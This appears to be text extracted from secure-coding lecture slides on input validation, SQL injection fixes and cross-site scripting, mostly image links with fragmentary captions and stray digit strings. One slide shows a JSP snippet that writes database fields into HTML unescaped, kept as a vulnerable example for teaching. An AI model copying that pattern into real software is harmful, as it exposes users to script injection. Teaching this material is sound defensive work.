







**54** Don't do black listing **Two type of input validation Black listing** everything is ok, except for those specified in here **• White listing From Thomas Months** nothing is allowed, except for those specified in here







**Mainly 3 Types of SQL Injection**

- **String Field 3988981911018**
- **Numeric Field**
- **Column Name**

**Mainly 4 Types of solutions:**

06118777577657

**Escaping data**

**57**

- **Parameter Binding**
- **Input validation**
- **Use better Framework**





## **60** XSS: Original Code **while(rs.next()) { String subject = rs.getString("subject"); String question = rs.getString("queustion"); %>** <tr> <td><a href="/splc/listHelp.do">gary</a></td> <td class=newsCell>**<%= subject %>**</td> <td class=newsCell>**<%= question %>**</td> <td class=newsCell>null</td>  $\langle$ tr>





#### XSS: Original Code



# 3 types of XSS



#### Fixing XSS: Escaping



#### Fixing XSS: Use Taglib



#### 3 types of XSS

